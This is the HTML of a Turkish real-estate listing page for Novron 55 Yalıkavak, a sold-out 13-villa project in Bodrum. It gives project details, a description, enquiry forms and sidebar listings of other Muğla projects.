                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/630d4659-4b54-4f6a-bd82-ee3b3555590e.jpg" alt="Novron 55 Yalıkavak - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/423cd3a0-df2a-4ac1-8e14-2c8ba486bd6f.jpg" alt="Novron 55 Yalıkavak - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/20b9ae31-7fa4-4aae-aec1-c6257d26c1be.jpg" alt="Novron 55 Yalıkavak - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/93e22878-c15e-4dbf-954b-1f9dc85ea487.jpg" alt="Novron 55 Yalıkavak - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a7611889-145f-4246-8134-07dcd866647d.jpg" alt="Novron 55 Yalıkavak - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/9adf3454-7025-4180-b136-557ec900ceaa.jpg" alt="Novron 55 Yalıkavak - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/dc783b91-2608-499a-882f-ceaabfc7f811.jpg" alt="Novron 55 Yalıkavak - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a54a0138-c3fb-4e86-9737-7a2352cc55d3.jpg" alt="Novron 55 Yalıkavak - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/fbfde622-dc82-4276-9c86-8598821ee489.jpg" alt="Novron 55 Yalıkavak - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/e0acfb8e-a2c5-40b4-b3e2-ebcc98da16bc.jpg" alt="Novron 55 Yalıkavak - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/184ea8d4-dbca-43ba-9e55-33c63a0204af.jpg" alt="Novron 55 Yalıkavak - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/33e57624-d749-4d7c-aba7-74c035b09dea.jpg" alt="Novron 55 Yalıkavak - 28"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="37.0900852325961" data-longitude="27.2660389355316" data-mapTitle="Novron 55 Yalıkavak"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Novron İnşaat</li>
                                <li><strong>Proje Tipi</strong>Villa</li>
                                <li><strong>Konut Sayısı</strong>13</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>6+1</li>
                                <li><strong>Metrekare Alanı</strong>260 - 260 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Finlandiya kökenli firma Novron tarafından hayata geçirilen proje 13 farklı lüks villadan oluşmakta villalar 260 metrekare büyüklüğünde tasarlandı. Novron 55 Yalıkavak projesinde villaların kendine özel spa alanları ve yüzme havuzu bulunuyor.&nbsp;</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Novron 55 Yalıkavak projesi krediye uygun durumda.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Novron 55 Yalıkavak Bodrum&#39;da hayata ge&ccedil;ti!</strong></span></p>

<p>Novron 55 Yalıkavak&nbsp; Bodrum Yalıkavak mevkiinde inşa edildi. Proje, Finlandiya k&ouml;kenli firma olan Novron tarafından hayata ge&ccedil;irildi. Novron 55 Yalıkavak projesi i&ccedil;erisinde birbirinden bağımsız 13 ayrı &uuml;nite barındırıyor. Projede yer alan villalar alıcısının isteği &uuml;zerine 4 veya 6 yatak odasına kadar odalandırılabiliyor. Novron 55 Yalıkavak projesinde bu vilların b&uuml;y&uuml;kl&uuml;kleri 260 metrekare olarak tasarlandı. Proje, dahilinde sosyal donatı olarak y&uuml;zme havuzu ve spa alanları bulunuyor.&nbsp;</p>

<p>Novron 55 Yalıkavak projesi yerden ısıtma sistemi ile desteklenirken ankastre mutfak ve jenerat&ouml;r sistemi standart olarak alıcısına sunuluyor.&nbsp;</p>

<p>&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Villa</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>SPA</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3968">
                                    <input type="hidden" name="data[ProjectName]" value="Novron 55 Yalıkavak">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Novron 55 Yalıkavak?&u=https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Novron 55 Yalıkavak%20https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Novron 55 Yalıkavak%20https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3968,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3968,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/23/700x466/102b4111-829d-4cfb-a4e6-cb911f39c944.jpg" alt="Novron 55 Yalıkavak"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/novron-insaat-konut-projeleri">Novron İnşaat</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3968" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Novron 55 Yalıkavak" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Yalıkavak Mah. 48990 Bodrum/Muğla
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Novron 55 Yalıkavak','http://tr.novron.com/projeler/yalikavak-55/');">http://tr.novron.com/projeler/yalikavak-55/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Novron 55 Yalıkavak','info@novron.com.tr');"><span class="__cf_email__" data-cfemail="c8a1a6aea788a6a7bebaa7a6e6aba7a5e6bcba">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Novron 55 Yalıkavak','0533 305 36 98');">0533 305 36 98</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="1250000" data-project-name="Novron 55 Yalıkavak" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Bodrum Yalıkavak Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/04/28042022154024-1651149624.jpg" class="img-fluid" alt="Velux Yalıkavak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/velux-yalikavak">Velux Yalıkavak</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum Yalıkavak</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>850.000 - 6.500.000 EURO</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/09/13092021144118-1631533278.jpg" class="img-fluid" alt="Natura Yalıkavak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/natura-yalikavak">Natura Yalıkavak</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum Yalıkavak</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/06/22/700x466/e454d135-7b57-40d3-b170-85a9d8d312bb.jpg" class="img-fluid" alt="Neva Yalıkavak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/neva-yalikavak">Neva Yalıkavak</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum Yalıkavak</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Muğla Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/08/24082023130449-1692871489.jpg" class="img-fluid" alt="Seba Gölköy">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/seba-golkoy">Seba Gölköy</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>4.500.000 USD&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/07/27072023195214-1690476734.jpg" class="img-fluid" alt="Rams Resort Bodrum">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/rams-resort-bodrum">Rams Resort Bodrum</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/02/08022023143852-1675856332.jpg" class="img-fluid" alt="Surtaş Royal">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/surtas-royal">Surtaş Royal</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>10.000.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/28092022143300-1664364780.jpg" class="img-fluid" alt="İris Aura Milas">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/iris-aura-milas">İris Aura Milas</a></h4>
                                        <span><i class="ti-location-pin"></i>Milas</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.350.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Novron İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-azure-villalari">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/23/700x466/3232f10e-5911-4d33-8d03-90af88e4545f.jpg" class="img-fluid mx-auto" alt="Novron Azure Villaları" />
                                            </a>

                                            <span class="property-type">Bodrum Yalıkavak</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-azure-villalari">Novron Azure Villaları</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Muğla / Bodrum Yalıkavak</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-azure-villalari" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-ardesco-villalari">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/23/700x466/497431a9-9989-4084-aa5d-7a296800b6c3.jpg" class="img-fluid mx-auto" alt="Novron Ardesco Villaları" />
                                            </a>

                                            <span class="property-type">Bodrum Yalıkavak</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-ardesco-villalari">Novron Ardesco Villaları</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Muğla / Bodrum Yalıkavak</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-ardesco-villalari" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/antalya-konut-projeleri/novron-oriens-rezidans">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/23/700x466/3a6ba0e9-5284-4354-8e2e-66ac28a704d4.jpg" class="img-fluid mx-auto" alt="Novron Oriens Rezidans" />
                                            </a>

                                            <span class="property-type">Alanya</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/antalya-konut-projeleri/novron-oriens-rezidans">Novron Oriens Rezidans</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Antalya / Alanya</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/antalya-konut-projeleri/novron-oriens-rezidans" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/23/700x466/102b4111-829d-4cfb-a4e6-cb911f39c944.jpg" class="img-fluid mx-auto" alt="Novron 55 Yalıkavak" />
                                            </a>

                                            <span class="property-type">Bodrum Yalıkavak</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak">Novron 55 Yalıkavak</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Muğla / Bodrum Yalıkavak</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
